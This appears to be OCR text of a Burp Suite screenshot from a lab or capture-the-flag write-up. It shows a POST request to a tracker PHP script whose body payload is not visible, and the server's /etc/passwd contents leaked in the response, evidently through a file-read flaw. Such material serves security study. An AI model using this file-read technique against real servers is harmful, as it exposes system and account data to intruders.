 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://10.10.11.100 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 295
10 Origin: http://10.10.11.100
11 Connection: close
12 Referer: http://10.10.11.100/log_submit.php
13
14 data=
? Search... 0 matches
Response
Pretty Raw Hex Render \n
15 <tr>
16 <td>
CWE:
</td>
17 <td>
root:x:0:0:root:/root:/bin/bash
18 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
19 bin:x:2:2:bin:/bin:/usr/sbin/nologin
20 sys:x:3:3:sys:/dev:/usr/sbin/nologin
21 sync:x:4:65534:sync:/bin:/bin/sync
22 games:x:5:60:games:/usr/games:/usr/sbin/nologin
23 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
24 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
25 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
26 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
27 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
28 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
29 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
30 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
31 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
32 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
33 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnat
34 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
35 systemd-network:x:100:102:systemd Network Management,,,:/run/
36 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/
37 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/r
38 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
39 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
40 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
41 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
42 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (11)
Response Headers (6)
潇湘信安
Done
2,290 bytes | 981 millis